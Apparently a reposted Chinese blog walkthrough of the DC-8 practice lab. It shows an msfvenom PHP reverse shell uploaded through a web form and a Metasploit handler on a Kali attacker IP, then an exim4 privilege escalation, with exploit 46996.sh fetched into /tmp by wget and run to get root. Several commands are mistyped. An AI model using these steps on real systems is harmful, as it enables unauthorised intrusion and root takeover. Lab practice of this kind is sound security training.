关于DC8用MSF进行反向链接的一些说明

发布时间:2024年01月02日

上星期五的时候得了甲流,关于MSF反向链接的地方没有写明白

现在重新写一下



当时我们用msfvenom生成了反向链接的代码

如图所示

注意这个生成的后门我们的lhost地址是我们kali攻击机的地址,

然后将这个代码复制到网页上传点的的时候休要注意可以上传的是不是PHP的代码

必须是PHP代码能够上传才行



然后进入msf进行连接的时候

需要先进入辅助模块

use multi/hander

辅助模块,

然后指定的链接lhost地址也是kall攻击机的地址

set lhost为192.168.52.129



然后记得在网页上登陆账号才能把木马后门上传

然后木马后门链接成功进行反弹

输入shell进行shell的指令

然后进入shell指令界面

输入id可以看到

是www-date



输入常用提权指令

用find / -user root



然后我们发现这有一个文件夹叫做 exim4

他是一个电子邮件 但是它具有管理员权限

让我们观察一下

这个的版本号?



然后我们可以通过searchsplot工具去搜索这个版本的漏洞

发现存在漏洞







让我们把这个病毒的路径调出来

然后复制一份放到桌面上

让我们查找一下这个漏洞的利用路径



复制成功



这时候我们在kali攻击机上启动一个临时的http链接窗口

将文件上传上去





切记 只有进入/tmp目录才上传文件

用wegt

输入方式为为 /tmp wget http:、、192.168.52.129:80、46996.sh



如图所示为连接上传成功

查看权限



查看上传文件的用法

我们将使用第二种提权用法

进入root权限了

切换到 /roort目录自己看就行了

文章来源:https://blog.csdn.net/qq_57774303/article/details/135333057

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- JAVA中的回调函数

- 【Datawhale 大模型基础】第十一章 环境影响

- 基于SSM实现的社区论坛系统(附PPT、设计文档)

- Vue模板的理解和使用

- 【电商API】商品采集快速上货的通道

- 电子招标采购系统源码之从供应商管理到采购招投标、采购合同、采购执行的全过程数字化管理

- 创意无限!在线画图必备工具,这十款使用率超高,让你随心所欲

- Apipost智能Mock教程

- 任务15:使用Hive进行全国气象数据分析

- shell脚本 $0-$n $* $@ $# $? $$